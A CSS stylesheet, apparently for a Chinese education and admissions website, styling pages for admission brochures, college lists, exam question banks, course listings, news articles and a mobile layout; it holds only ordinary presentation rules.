.menu_c2 ul li i{ width:18px; height:21px; overflow:hidden; background:url(../images/icon_img4.png) -455px -195px no-repeat; margin-top:3px; margin-left:10px;}
.menu_c3{float:right;}
.menu_c3 a:hover{ color:#fff;}
.juli{ margin-top:50px; padding-bottom:72px; }
.juli2{}
.menu_c3 a{ display:block; width:110px; height:30px; line-height:30px; background:#E53E40; color:#fff; font-size:16px;}
.menu_c3 a span{ display:block; width:80px; padding-left:37px; height:30px; background:url(../images/icon_img2.png) 10px -77px no-repeat;}
.menu_c3 p{ line-height:25px; text-align:center; color:#999;}
.menu_sub{line-height:25px; padding-bottom:15px; padding-left:28px; width:849px; padding-right:20px; margin-top:10px; height:50px; overflow:hidden; width:849px;}
.menu_sub span{ color:#E53E40; }
.menu_sub a{ color:#999; margin-right:35px;}
.menu_sub a:hover{ color:#333; text-decoration:underline;}
/*招生简章列表结束*/

/*招生院校列表-分类导航*/
.classifly{ border:1px solid #e5e5e5; width:1198px; overflow:hidden; margin-top:18px;}
.nav_same,.nav_same_click,.select-result dl{ height:42px; margin-left:25px; width:1148px; overflow:hidden; line-height:40px;}
.nav_same dl dt,.select-result dl dt{ float:left; margin-right:5px;}
.nav_same dl dd{ margin-left:2px; margin-right:12px; float:left; padding:0 8px;}
.nav_same_sub{ margin-left:25px; width:1148px; overflow:hidden;}
.nav_same_sub dl{ height:42px; line-height:42px;}
.nav_same_sub dl dd{ margin-right:5px; float:left; cursor:pointer;}
.nav_same_sub dl dd a{ padding:2px 5px; background:#f5f5f5; cursor:pointer;}
.nav_same_sub{ display:none;}
.suball .on{ display:block;}
.select-result dl dd{ margin-left:10px; float:left;  padding:0 8px;}
.select-result dl dd a{ display:block;  float:left; padding-right:15px; background:url(https://scdazhuan.com/skin/images/resout.png) right 9px no-repeat;}
.nav_same_sub dd.on{ color:#333;}
.select-no{ color:#999;}

/*招生院校列表结束*/

/*考试题库-列表页*/
.menu_title ul.kstk{ margin:20px 20px 0; width:856px; padding-bottom:20px; }
.menu_title ul.kstk li{ height:40px;}
.bc_click{ height:40px; border:1px solid #e5e5e5; float:left; margin-left:15px; line-height:40px;}
.bc{ width:111px; text-align:center; display:block;}
a.bc:hover{ color:#E53E40; border:1px solid #E53E40;}
a.bc:active{ background:#E53E40; color:#fff; border:1px solid #E53E40;}
/*考试题库-列表页结束*/

/*考试题库-首页*/
.pub{ width:230px; overflow:hidden; padding-top:15px; border-right:1px solid #e5e5e5; border-top:1px solid #e5e5e5; border-left:1px solid #e5e5e5;}
.biao_ti{ width:232px; cursor:pointer; height:40px; line-height:40px; color:#fff; text-align:center; font-size:16px;}
.prac_tice{ width:170px; height:40px; line-height:40px; text-align:center;}
.biao_two{ width:1200px; height:40px; margin-bottom:20px;line-height:40px;border-bottom:1px solid #e5e5e5;}
.nav_biao{  overflow:hidden; float:left; border-bottom:1px solid #e5e5e5; border-right:1px solid #e5e5e5; border-left:1px solid #e5e5e5; width:894px; }
.more_por{ width:900px; float:left; position:relative; height:25px; }
.more_poa{ width:110px; position:absolute; height:25px;}
.pub_t{ margin:0 10px; height:144px;}
.menu_two{ float:left; width:896px;}
.pub_t li{ width:85px; margin:8px 10px; text-align:center; float:left;}
.pub_com{ width:10px; margin:0 110px;}
.bg_l1{ background:url(../images/icon_img2.png) -248px 0 no-repeat;}
.bg_l2{ background:url(../images/icon_img2.png) -258px 0 no-repeat;}
.bg_l3{ background:url(../images/icon_img2.png) -268px 0 no-repeat;}
.bg_l4{ background:url(../images/icon_img2.png) -278px 0 no-repeat;}
.bg_l5{ background:url(../images/icon_img2.png) -288px 0 no-repeat;}
.pub_gu{ width:70px; margin:40px 50px 6px; height:54px;}
.bg_i1{ background:url(../images/icon_img2.png) 11px -448px no-repeat;}
.bg_i2{ background:url(../images/icon_img2.png) -64px -448px no-repeat;}
.bg_i3{ background:url(../images/icon_img2.png) -141px -448px no-repeat;}
.bg_i4{ background:url(../images/icon_img2.png) -216px -448px no-repeat;}
.bg_i5{ background:url(../images/icon_img2.png) -290px -446px no-repeat;}
.bg_i6{ background:url(../images/icon_img2.png) -366px -446px no-repeat;}
.bg_i7{ background:url(../images/icon_img2.png) -442px -448px no-repeat;}

.test_fen a{ float:left; height:40px; display:block; margin-left:40px; font-size:16px;}
.nav_test{ height:45px; line-height:45px;}
.nav_test ul li{ float:left; width:90px; text-align:center; cursor:pointer;}
.nav_test ul li a{ display:block;}
.t_cp{  border-right:1px solid #fff; border-left:1px solid #fff;}
.cp{  border-right:1px solid #e5e5e5; border-left:1px solid #e5e5e5; border-bottom:1px solid #fff;}
.cp a{color:#E53E40; height:45px; background:#fff;}
.jin{ height:40px; line-height:40px; border:1px solid #e5e5e5; float:left; margin-left:15px;}
.biao_all{ width:896px; height:477px; overflow:hidden; float:left;}
.nav_all_biao{ height:430px; overflow:hidden; width:896px;}
.data_dev{ height:111px;}
.d_dev{ height:36px;}
/*考试题库首页结束*/

/*机构列表*/
.all_buy a b{ width:40px; height:24px; overflow:hidden; display:block; float:left;}
.all_buy a span{ float:left;}
.bg_buy1{ background:url(../images/icon_img2.png) 0 -165px no-repeat; width:40px;}
.bg_buy2{ background:url(../images/icon_img2.png) 0 -191px no-repeat;}
.bg_buy3{ background:url(../images/icon_img2.png) 0 -217px no-repeat;}
.list_all{ width:1200px; overflow:hidden;}
.list_all ul{ width:1240px;}
.list_all ul li{ width:214px; border:1px solid #e5e5e5; margin-top:40px; margin-left:0; margin-right:30px; position:relative;}
a.click_gold:hover{ color:#fff;}
/*机构列表结束*/

/*机构课程-列表*/
.hot_all{ width:215px; position:absolute; top:0;}
.hot1,.hot2{ width:30px; height:51px; margin-right:10px; float:right; display:block;}
.hot1{ background:url(../images/icon_img2.png) -110px -260px no-repeat;}
.hot2{ background:url(../images/icon_img2.png) -147px -260px no-repeat;}


.goods_flBox{ border:1px solid #e5e5e5; width:1198px; overflow:hidden; margin-top:18px;min-height:40px;}
.goods_flList{height:43px; width:1198px; overflow:hidden; line-height:40px;}
.goods_flList .nr{height:20px;overflow:hidden}
.goods_flList .nr #quotation{margin-left:10px;width:810px}
.goods_flList:nth-child(1){border-top:none 0}
.goods_flList_l{float:left; margin-right:5px;}
.goods_flList_r{width:1148px}
.goods_flList .stycate{width:1088px;height:20px;line-height:20px;margin-left:45px;border:1px dotted #e9e9e9;padding:10px;margin-top:6px}
.goods_flListA{ margin-left:10px; margin-right:20px; float:left;}
.goods_flListA a{ margin-left:5px;}
.goods_flListA:hover{color:#E53E40;}
.goods_flListA.on{border-bottom: 3px solid #E53E40; color:#E53E40;}

.goods_flListLf{ height: 42px;
    line-height: 40px;
    margin-left: 25px;
    width: 1148px;display:block}
.goods_flLi{display:block;float:left;position:relative;z-index:0}
.goods_flLix{padding:0 8px;line-height:22px}
.goods_flLiA{display:inline-block;line-height:26px;height:26px;font-size:12px;float:left; color:#fff;}
.goods_flLiA.on{border-bottom:1px solid #fff;position:relative;z-index:2;color:#fff}
.goods_flLiA.on em{background-position:center bottom}
.goods_flLiA em{display:inline-block;width:9px;height:4px;background:url(https://scdazhuan.com/skin/images/goods.png) no-repeat center top;vertical-align:middle;margin-left:4px}
.goods_flLiFl{display:inline-block;width:20px;height:20px; margin-top:3px; text-align:center;color:#fff;font-size:20px;line-height:14px;cursor:pointer;float:left}
a.goods_flLiFl:hover{ color:#fff;}
.goods_flLiLfk{position:absolute;z-index:1;left:0;top:21px;display:none;padding:8px 0;border:1px solid #e9e9e9;background:#fff;width:298px;line-height:20px;font-size:11px;color:#ccc}
.goods_flLiLfk a{display:inline-block;margin:2px 10px;line-height:20px;font-size:12px;color:#666}
.goods_flLiLfk a:hover{color:#333}
.goods_flLiLfk a.on{color:#333}

.goods_flLiLf{ margin-left:10px; padding:0 5px;  float:left; background:#E53E40; height:26px; line-height:26px; margin-top:8px;}
/*机构课程-列表结束*/

/*社区交流-列表*/
.comm_up{ width:834px; padding:10px 30px 0;}
.comm_up dl dd{ overflow:hidden; border-bottom:1px dashed #e5e5e5; padding-bottom:15px; margin-top:20px; width:834px;}
.comm_size{ width:770px; margin-left:20px;}
.comm_size_name{ font-size:16px; color:#999; height:25px; margin-right:45px;}
.comm_size_cont{ width:770px; overflow:hidden; line-height:25px; margin-top:5px;}
.comm_size_cont a{ display:block; height:25px; overflow:hidden; color:#999;}
.our_name_img{ width:40px; height:40px; border-radius:20px; -moz-border-radius:20px; -webkit-border-radius:20px; overflow:hidden; float:left; margin-top:5px;}
.comm_list{ width:290px;}
.comm_list_t{ width:280px; height:60px; padding:5px; border:1px solid #e5e5e5;}
.comm_list_t a.clt1{ display:block; width:61px; height:60px; float:left;}
.clt2{ width:200px; margin-left:10px; float:left; margin-top:5px;}
.clt2 a{ display:block; width:200px; overflow:hidden; line-height:25px; font-weight:600;}
.comm_list_ul{ width:292px; margin-top:10px;}
.comm_list_cont{ width:292px; margin-bottom:2px;}
.comm_list_cont span{ display:block; height:40px; background:#f5f5f5; line-height:40px; font-size:16px; text-indent:10px; cursor:pointer;}
.comm_list_cont ul{ padding:15px; width:262px; overflow:hidden; display:none;}
.comm_list_cont ul li{ float:left; width:77px; margin:0 5px; text-align:center;}
.comm_list_cont ul li a{ display:block; width:72px; height:25px; line-height:25px; color:#999;}
.comm_list_cont ul.on{ display:block;}

/*合作媒体*/
.bg_icon7{background:url(../images/icon_img.png) -366px -153px no-repeat;}
.media{ overflow:hidden; margin-top:20px;}
.media_one{ float:left; font-size:16px; height:45px; line-height:45px; font-weight:bold;}
.media_t{ width:1200px; overflow:hidden; padding-bottom:10px;}
.media_t ul{ width:1212px;}
.media_t ul li{ padding: 0 10px;line-height: 30px; height:30px; overflow:hidden; float:left;}
.media_t ul li a{ color:#808080; font-size:14px;}
.media_t ul li img{ max-width:170px; max-height:60px; margin:10px;}
/*广告样式*/
.ad_article{width:98.5%; border:1px solid #ddd; float:left; margin:10px auto; line-height:24px; font-size:12px; margin-left:5px; box-sizing:border-box; padding:10px;}
.ad_article:after{content:''; clear:both}
.ad_article ul:after{display:block; content:''; clear:both}
.ad_article ul:first-child{width:65%; float:left}
.ad_article ul:last-child{width:35%; float:left}
.ad_article ul:first-child li{width:32%; margin-left:2%; float:left}
.ad_article ul:first-child li:first-child{margin-left:0 !important;}
.ad_article ul:first-child li img{width:100%; height:auto;}
.ad_article ul:first-child li a{position:relative}
.ad_article ul:first-child li a:hover span{padding-left:20px}
.ad_article ul:first-child li a span{position:absolute; bottom:0; display:block; line-height:25px; text-align:center; color:#fff; text-align:center; background-color:rgba(0,0,0,0.7); width:100%;  -webkit-transition: .5s;  -moz-transition: .5s;  -ms-transition: .5s;  -o-transition: .5s;  transition: .5s; box-sizing:border-box;}
.ad_article ul:last-child li{margin-left:30px; line-height:28px;}
.ad_article ul:last-child li a{-webkit-transition: .5s;  -moz-transition: .5s;  -ms-transition: .5s;  -o-transition: .5s;  transition: .5s; color:#C74904;}
.ad_article ul:last-child li a:hover{margin-left:15px}
.ad_list{width:100%; clear:both;}
.ad_list ul:after{display:block; content:''; clear:both;}
.ad_list ul li{float:left; width:24%; margin-left:1.333%; margin-top:10px; margin-bottom:8px;}
.ad_list ul li:first-child{margin-left:0;}
.ad_list ul li img{width:100%; display:block; min-height:80px;}
.ad_list ul li a{position:relative; width:100%; display:block; height:80px; overflow:hidden;}
.ad_list ul li a span{position:absolute; bottom:0; display:block; line-height:30px; text-align:center; color:#fff; text-align:center; background-color:rgba(0,0,0,0.6); width:100%;  -webkit-transition: .5s;  -moz-transition: .5s;  -ms-transition: .5s;  -o-transition: .5s;  transition: .5s; box-sizing:border-box;}
.ad_list ul li a:hover img{opacity:0.9}
.ad_list ul li a:hover span{padding-left:20px}
.ad_index{width:1200px !important; margin:0 auto;}
.ad_index_hf{width:100%; margin:10px auto;}
.ad_index_hf img{width:100%; height:auto;}
.ad_list_2p{width:100%; clear:both;}
.ad_list_2p ul:after{display:block; content:''; clear:both;}
.ad_list_2p ul li{float:left; width:24%; margin-left:2%; margin-top:10px; margin-bottom:8px;}
.ad_list_2p ul li:first-child{margin-left:0;}
.ad_list_2p ul li img{width:100%; display:block; min-height:80px;}
.ad_list_2p ul li a:hover img{opacity:0.9}

/*新闻资讯-详情*/
.headtitle,.headtitles{ font-size:22px; font-weight:bold; margin-top:5px; height:40px; line-height:40px;}
.regist{font-size:18px; font-weight:bold; height:45px; line-height:45px; text-align:center; border-bottom:1px solid #e5e5e5;}
.tishi{font-size:16px; margin:0 15px; padding:15px; background:#f5f5f5; overflow:hidden; width:836px; line-height:24px; letter-spacing:0.5px; margin-top:10px;}
.headtitle{ padding:10px 20px 0;}
.headtitles{ padding-top:10px;}
.article_a{ color:#999; padding:0 20px 15px 20px; padding-bottom:15px; border-bottom:1px dashed #e5e5e5; overflow:hidden;}
.article_a span{ padding-left:20px; height:25px; display:block; float:left; margin-right:20px; line-height:25px;}
.bg_co8{ background:url(../images/icon_img5.png) -481px 5px no-repeat;}
.bg_co9{ background:url(../images/icon_img5.png) -481px -23px no-repeat;}
.bg_co10{ background:url(../images/icon_img5.png) -481px -50px no-repeat;}
.article_z{ font-size:16px; margin:0 15px; padding:15px; background:#f5f5f5; overflow:hidden; width:836px; line-height:24px; letter-spacing:0.5px; margin-top:20px;}
.article_z span{ color:#666;}
.article_z p{ font-size:14px; color:#999;}
.news_content{ margin:20px 20px 40px; line-height:35px; font-size:16px;}
.news_content p{ text-indent:2em;}
.article_pic{ width:294px; margin:0 auto 20px;}
.art_text{ color:#666; margin-left:20px;}
.art_text a{ text-decoration:underline; color:#666;}
.art_test a:hover{ color:#2783d1;}
.sxp{margin:20px 15px 0px 15px; line-height:24px; width:836px; overflow:hidden; color:#333; background:#f5f5f5; padding:10px 15px;}
.sxp li{list-style:none; padding:5px 0;}
.sxp a{color:#333}
.sxp a:hover{color:#E53E40;}
.pageall{ margin:10px 20px 20px; line-height:24px; overflow:hidden;}
.pageall_fl{ width:500px; float:left;color:#666;}
.pageall_fl p a{ color:#666; margin-right:20px;}
.pageall_fl p span{letter-spacing: 1px;}
.article_n{ width:856px; padding:0 20px 20px; overflow:hidden; background:#fff; margin-top:20px;}
.art_ff{ float:left; color:#666;}
.article_n dl dt{ font-size:16px; margin:20px 0 10px; font-weight:bold;}
.article_n dl dd{float:left; width:400px; height:30px; margin-right:18px; line-height:30px; padding-left:10px; background:url(../images/icon_img4.png) -794px -297px no-repeat; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.article_n dl dd a{ display:block; width:350px; overflow:hidden; height:30px; float:left;}
.article_n dl dd span{ float:right; color:#999;}
.art_cai{ margin:30px 0 20px; font-size:16px;}
/*新闻资讯-详情页结*/

/*新闻资讯-详情*/
.comm{ width:896px; border:1px solid #e5e5e5; float:left;}
.comm_ups{ padding:0 30px 30px; width:836px;}
.comm_time{ color:#999;  width:836px; height:25px; line-height:25px; border-bottom:1px solid #e5e5e5; padding-bottom:20px;}
.comm_time a{ color:#999;}
.comm_collect{ display:block; height:25px; padding-left:20px; line-height:25px; float:left;}
.bg_co1{background:url(../images/icon_img3.png) -420px 7px no-repeat;}
.bg_co2{background:url(../images/icon_img3.png) -490px 6px no-repeat; margin-left:10px;}
.bg_co3{background:url(../images/icon_img4.png) -286px -263px no-repeat; margin-right:10px;}
.bg_co4{background:url(../images/icon_img4.png) -284px -292px no-repeat;}
.bg_co5{background:url(../images/icon_img4.png) -284px -331px no-repeat;}
.bg_co6{background:url(../images/icon_img4.png) -284px -362px no-repeat;}
.bg_co7{background:url(../images/icon_img4.png) -284px -392px no-repeat;}
.fenx{  width:72px; height:93px; background:url(../images/icon_img4.png) -527px -301px no-repeat; position:absolute; top:30px; right:-20px; padding-top:13px;}
.fenx a{ display:block; width:32px; padding-left:28px; height:20px; line-height:20px; float:left; margin-bottom:10px; margin-left:7px;}
.fenx a:hover{ color:#999;}
.comm_content{ margin:20px 0 40px; font-size:16px; line-height:25px;}
.comm_revert{ padding-bottom:20px; border-top:1px solid #e5e5e5; padding-top:20px; overflow:hidden;}
.an_like{ width:64px; height:84px; overflow:hidden;}
.an_like img{ margin-left:-530px; margin-top:-191px;}
.our_review{ overflow:hidden;}
.art1{ width:600px; float:left; margin-left:20px;}
.art2{ font-size:16px; color:#999; height:25px;}
.art3{ color:#999;}
.art4{ float:left; margin-top:10px; width:660px; font-size:16px; overflow:hidden;}
.our_name{ display:block; height:40px; line-height:40px; width:200px;}
.our_name_img{ width:40px; height:40px; border-radius:20px; -moz-border-radius:20px; -webkit-border-radius:20px; overflow:hidden; float:left;}
.our_name span{ float:left; margin-left:10px; color:#999;}
.write_review{ width:836px; height:290px; margin-top:10px;}
.write_one{ height:25px; width:834px; background:#f5f5f5; border:1px solid #e5e5e5; padding:10px 0;}
.write_one a{ display:block; width:25px; height:25px; overflow:hidden; margin:0 10px;}
.write_two{ width:834px; border:1px solid #e5e5e5; height:175px; overflow:hidden;}
.comm_v{ width:96%; height:154px; overflow:hidden; border:0; padding:10px 2%;}
.write_three{ height:45x; line-height:45px; margin-top:10px;}
.comm_ti{border:none; color: #fff;font-size: 18px;height: 45px;line-height: 45px;  text-align: center; width: 125px;}
.comm_up{ width:834px; padding:40px 30px 0;}
.comm_up dl dt{ font-size:18px;}
.comm_up dl dd{ overflow:hidden; border-bottom:1px dashed #e5e5e5; padding-bottom:15px; margin-top:20px; width:834px;}
.comm_size{ width:770px; margin-left:20px;}
.comm_size_name{ font-size:16px; color:#999; height:25px;}
.comm_size_cont{ width:770px; overflow:hidden; line-height:25px;}
.comm_size_cont a{ display:block; height:25px; width:30px; overflow:hidden; padding-left:20px; color:#999;}
.co1{ background:url(../images/icon_img3.png) -418px -40px no-repeat; float:left;}
.co2{ background:url(../images/icon_img3.png) -419px -69px no-repeat; float:left;}
.news_article{ width:896px; background:#fff; padding-bottom:20px; float:left;border: 1px solid #e5e5e5;position: relative;}

.ns_sees li a div{ width:77px; height:54px; overflow:hidden;}
.ns_sees li a span{ display:block; width:165px; margin-left:10px; height:54px; overflow:hidden;}
.ns_sees{ width:260px; margin:15px; overflow:hidden;}
.ns_sees li a{ display:block; height:54px; line-height:27px; margin-bottom:20px;}
/*新闻资讯-详情页结*/

.menu{ width:896px; border-top:1px solid #e5e5e5; border-right:1px solid #e5e5e5; border-left:1px solid #e5e5e5; overflow:hidden; float:left; height:368px;}
/*招生院校-详情*/
.four_img{ margin:20px; width:330px;}
.b_box{ width:280px; height:276px; display:block; overflow:hidden;}
.b_simg{ width:280px; margin-top:5px; height:76px;}
.b_simg a{ float:left; display:block; width:90px; height:76px; }
.focus_on{ padding:0 5px 0 28px; height:22px; border:1px solid #E53E40; border-radius:4px; -moz-border-radius:4px;  -wekbit-border-radius:4px; color:#E53E40; line-height:22px; background:url(../images/icon_img2.png) -70px 5px no-repeat;}
.f_introduce{ float:left; position:relative; margin-top:20px;}
.f_introduce ul li{ width:550px; overflow:hidden; padding-bottom:15px;}

/*移动端样式*/
.mfootbar{display:none;}
.mshow{display:none !important}
.pchide{display:none}
::-webkit-input-placeholder{color:#CCC;}
.pcshow{display:block;}
.wapshow{display:none}
.pc_ha{display:none}
.pc_h{height:0px; overflow:hidden; }
.pc_h1{height:0px; overflow:hidden; }
.pc_h2{height:90px;  overflow:hidden;float: left;width:896px;}
.bar1{	float: left;width: 1200px;margin-top: 10px;color: #999;}
@media (max-width: 1000px){
.bar1{width: auto; float: none; padding: 0 5%;}
.bar{width: auto; float: none; padding: 0 5%;display:none !important;}
.pc_h{height:auto !important; }
.pc_h1{height:auto !important; }
.pc_h2{height:auto !important;overflow:hidden;margin:0 1%;width: auto; float: none;}
.pc_h3{display:none}
.waphidden{display:none}
.sonNav{display:none}
.pcshow{display:none !important;}
.wapshow{display:block !important}
.wapline{border-bottom: 1px solid #e5e5e5; padding-bottom:20px}
#firstPage,#thirdPage,#forthPage,#fifthPage{margin-top:0px !important;}
#secondPage{margin-top:0px !important;}
.readmore{display:block}
.nav ul li{display:none;}
.nav ul li:first-child,.nav ul li:first-child+li,.nav ul li:first-child+li+li,.nav ul li:first-child+li+li+li,.nav ul li:first-child+li+li+li+li{display:block !important}
.pchide{display:block}
#index_3,#index_2{display:none}
.content .edc .fr{float:none}
.content .edc{width:100%}
.myborder{border-bottom: 1px solid #e5e5e5;}
#rightball_1 .likethi{width:auto}
img{max-width: 100%;}
.edc{margin-top:0}
.mshow{display:block !important}
input[type="submit"], input[type="reset"], input[type="button"], button { -webkit-appearance: none; /*去掉苹果的默认UI来渲染按钮*/}
body{line-height: 1.75; letter-spacing: 1px;}
#floatTools{display: none;}
.header{width: auto; padding: 0; height: auto;}
.logo{float: none;}
.logo a img{width:185px; height:auto; margin:10px 0 0 10px;}
.nav_all{width: auto; height: auto;}
.nav ul li{height: auto; margin: 0; width: 20% !important; font-size: 14px;}
.nav ul li a{color: #fff;}
.content_left_title ul li a:hover, .cc a{color: inherit; font-weight: bold;}
.nav>ul>li>a+div{display: none !important;}
.nav{background: #E53E40; float: none; margin-bottom:1px;}
.telph{display: none;}
.upper{display: none;}
.h_search{display: none;}
.width1200{width:auto; float: none;}
.content_top{width:auto;}
.content_left{width:auto;float:none;display: none;}
#playBox{width: auto; }#playBox .oUlplay li{}
#playBox .oUlplay li img { width:100%;height:auto;}
.content_right{width: auto; float: none; margin: 0; padding: 0; }
.content_right .news_r{display:none;}
.cont_banner_nav ul li{width: auto; padding: 0 5%; font-size: 16px;}
.cont_banner_nav ul li a{width: auto;}
.edc+div{ display:none;}
.banner{width:100%; float:none; display:block;}
#playBox{width: auto; display:block;}
#playBox .oUlplay li{width: auto;}
.cont_right{width: auto; float: none; height: auto;}
.cont_banner_title{height: auto;}
.content{width: auto;}
.edc_t{width: auto; float: none;padding: 0px 2.5% 0 2.5%;}
.edc_t ul {height: auto; overflow: hidden;}
.edc_t ul li{width: 45%; margin: 0 2.5%; margin-bottom: 20px;}
.edc_t ul li:nth-child(2n+1){clear: left;}
.edc_t_img{width: auto; height: auto; float: none;}
.edc_t ul li a img{width: 100%; height:120px;}
.contents{padding: 15px 5%;}
.cont_banner{ display:none;}
.cont_banner_title a{width: auto; height: auto; line-height: inherit; background: none; text-indent: 0; margin-bottom: 5px;}
.news{width: auto; padding:0 5% 5%; margin:0;}
.news_e{width: auto; float: none; margin-top: 15px;}
.up_news_hot{width: auto; float: none; margin: 0; margin-top: 15px;}
.news_hot{width: auto; margin: 0;}
.news_hot li{width: auto;}
.news_hot li a{text-indent: 0; background: none;}
.news_r{padding: 10px 0; }
.news_r_t, .news_r_ts, .news_r_tea{margin-left: 0;}
.news_r_ts a{font-size: 16px !important;}
.news_r div.news_r_t, .news_t_tea{width: auto !important;}
.news_rec{width: auto !important; margin: 0 5%;}
.login_page{float: none; width: auto; margin: 0;}
.login_page ul li{width: auto !important; padding-left: 70px; position: relative; float: none;height: auto !important; min-height: 32px;}
.login_page ul li>span{position: absolute; left: 0; top: 0; text-align:right;}
.login_page ul li input{width: 90% !important; float: none !important; background:none; border:#ccc solid 1px; height:25px; line-height:25px;}
.apply_talk{width: 100% !important; float: none !important;}
.xlxl{width: 90% !important; border:#ccc solid 1px; height:30px; line-height:30px; text-indent:5px; box-sizing: content-box;}
.media{padding: 20px 5%; display:none;}
.media_one{float: none;}
.media_t{width: auto;}
.media_t ul{width: auto;}
.media_t ul li{float: none; display: inline; margin: 0; padding: 0;}
.footer{padding: 20px 5%; background: none; color: #333; border-top: #eee solid 1px; min-height:inherit;}
.footertwo{display:none;}
.footer *{ color: #333 !important;}
.footertwo ul li{font-size: 14px;}
/*album*/

.block{width: auto; float: none;}
.menu{width: auto; float: none; height: auto; border:none;}
.menu_list{width: auto; float: none; height: auto; border:none;}
.four_img{float: none; padding: 1% 5%; width:auto; margin:0; border-top:#e5e5e5 solid 1px;}
.four_img img{width: 100% !important; height: auto !important; }
.data_e{width: auto; float: none; border:none;}
.f_introduce{width: auto; float: none; padding: 5px 5%; margin: 0; padding-top:0;}
.f_introduce ul li{width:auto; padding:0; height:auto; line-height:inherit;}
.fltitle h1{float: none; font-size: 18px;}
#firstball{width: auto; float: none;}
#ball{width: auto; float: none; margin: 0; }
#ball ul{display: flex; padding: 20px 5%;display: -webkit-flex; }
#ball ul li{float: none; margin: 0 2px; padding: 0; font-size: 12px; width: 100%; text-align: center; box-sizing:border-box;}
#ball ul+br{display: none;}
#firstPage{margin-top: 0; line-height:inherit;}
#firstPage *{font-size:14px !important; }
#football{width: auto; float: none; height: auto; margin: 0;}
#football ul{padding: 20px 5%;}
#football .firstli{width: auto; float: none; display: none;}
#football .secondli{width: auto; height: auto; float: none; line-height: inherit; font-size: 16px; text-align: left;}
#rightball{width: auto; float: none;}
#rightball_1{width: auto; max-height: inherit; float: none; margin-top: 0; margin: 0 5%;}
#rightball_1 .xiangsi{border: none; border-bottom: #e5e5e5 solid 1px; width: auto;}
#rightball_1 .likefir{padding-left: 100px; position: relative; padding-right: 10px;}
#rightball_1 .likesec{position: absolute; left: 0; top: 0;}
#rightball_1 .likethi{float: none; line-height: inherit; font-size: 14px; padding-top: 10px;}
#rightball_1 .likefir:last-child{border: 0;}
#rightball_2{width: auto; float: none; height: auto; margin: 0 5%; margin-top: 20px;}
#rightball_2 .newsfir{width: auto; border: none; border-bottom: #e5e5e5 solid 1px;}
.rightball_foot2{margin: 0; padding: 10px 0;}
/*albumlist*/
.breadbar{width: auto; float: none; padding: 10px 5%; margin: 0;}
.goods_flBox{width: auto; min-height: inherit; margin: 0;}
.good_flList{width: auto; height: auto; line-height:inherit;}
.nav_same{width: auto; margin: 0; border: 0; line-height:inherit; height:auto !important; padding:10px;}
.good_flList_r{width: auto; height:auto; overflow:hidden;}
.good_flList dd{width: 25%; text-align: center;}
.good_flList a{float: none; margin: 0;}
.menu_all{width: auto; float: none; border: 0;}
.menu_title{width: auto; float:none;}
.menu_title_cont{padding:15px 0; padding-left: 120px; position: relative; width: auto; margin: 0;}
.menu_c1{position: absolute; left: 10px; top: 15px; width: 100px; height: 100px;}
.menu_c2{width: auto; margin: 0; padding: 0; float: none; position: static;}
.menu_c2 ul li{width: auto; float: none; }
.menu_c2 ul li a, .menu_c2 ul li i{float: none;}
.menu_c2 ul li a.fonts18{font-size: 16px; padding-right: 60px;}
.guanzd{float: none; padding: 0;}
.menu_c3{position: absolute; right: 10px; top: 10px;}
.limshu{text-indent: 0; display: none;}
.schxx2{font-weight: normal;}
.menu_c3 a{width: auto; height: auto; padding: 5px; border-radius: 100px;}
.menu_c3 a span{width: 30px; height: 30px; overflow: hidden; padding: 0; text-indent: -999px;background-position: 5px -77px;}
.wp-pagenavi SPAN{border: 0;}
.wp-pagenavi A{border: 0;}
.news_r.border_b{/*display: none;*/ border:none;}
.fl.border_b{/*display: none;*/}
.news_rec ul li{padding-left: 60px; position: relative;  float: none; /*min-height: 120px; border-bottom: #eee solid 1px;*/}
.news_rec ul li .fl:nth-child(1){position: absolute; left: 0; top: 20px; width: 80px; margin: 0;}
.news_rec ul li .fl:nth-child(2){width: auto !important; float: none; margin-left: 0; padding-top: 20px;}
.news_rec ul li .margin_tb15{margin: 0;}
.albumlist-rank{display:none;}
.albumlist-news{display:none;}
/*newslist*/
#mbx1{float: none; padding: 10px 5%; margin: 0;}
.newslist-rank{display:none;}
.newslist-wrap{margin-top:0;}
.menu_head{width:auto; height:auto; line-height:inherit; padding:0; border-top:#f5f5f5 solid 1px; padding:10px 0;}
.menu_head ul li a, .menu_heads ul li a{height:auto; line-height:inherit;}
.menu_head ul{height:auto; overflow:hidden; padding:0 5%;}
.menu_head ul li, .menu_heads ul li{width:25%; text-align:center; margin:0;}
.menu_title ul.zs{width:auto; margin:0; padding:10px 5%;}
.menu_title ul.zs li{height:auto; line-height:inherit; margin-top:10px;}
.menu_title ul.zs li .width630{display:block;}
.menu_title ul.zs li .fl{width:auto; float:none; margin-right:5px;}
.menu_title ul.zs li .fr{width:auto; float:none;}
/*news*/
.bg_pro5{background: none;}
.width896{width: auto; float: none;}
.news_article{padding: 15px 5%; border-top: #eee solid 1px; width:auto; float:none;}
.article_z{width:auto; margin:0; padding:10px; font-size:inherit; line-height:inherit; margin-top:20px;}
.headtitle{font-size: 16px; margin-bottom: 10px; padding:0; height:auto; line-height:inherit;}
.news_content{margin:0; line-height:inherit; font-size:inherit; margin-top:20px;}
.news_content table{width: 100% !important; max-width: inherit !important;}
.article_a{padding:0;}
.article_n{padding: 0 5%; margin-top: 0; width:auto;}
.article_n dt{border-bottom: #eee solid 1px;}
.article_n dl dd{width:auto; float:none; background:none; margin:0; padding:0;}
.article_n dl dd a{width:auto; display:inline; float:none; height:auto; overflow:visible;}
.article_n dl dd span{float:none; margin-left:5px;}
.sxp{width:auto; margin:0; padding:0 10px; line-height:inherit; font-size:inherit;}
.pageall{display:none;border:#ccc dashed 1px; margin:20px 0; padding:10px;}
.pageall_fl{width:auto; float:none;}
/*gbook*/
.gbook{}
.regist{ display:none;}
.gbook-info{display:none;}
.gbook-serv{display:none;}
.xuqiudengji{width: auto; min-height: inherit; padding: 0;}
#faqbox{width: auto;}
.faqline{height: auto; margin-top: 10px; display:flex; -webkit-display:flex;}
.faqline .faqtit{width:50px; text-align:left; font-size:14px; line-height:inherit;}
.intxt150,.intxt250,.intxt50{font-size:14px; height:auto; padding:5px; flex:1;}
.faqline select{box-sizing: content-box !important; }
/*product*/
.product-rank{display:none;}
.product-news{display:none;}
/*mfootbar*/
.mfootbar{height:40px; display:block;}
.mfootbar a{ color:#fff;}
.mfootbar ul{ z-index:1000000;background:#E53E40; position:fixed; left:0; right:0; bottom:0; height:40px; display:flex; line-height:40px; box-shadow:rgba(0,0,0,0.2) 0 -5px 5px;display: -webkit-flex;}
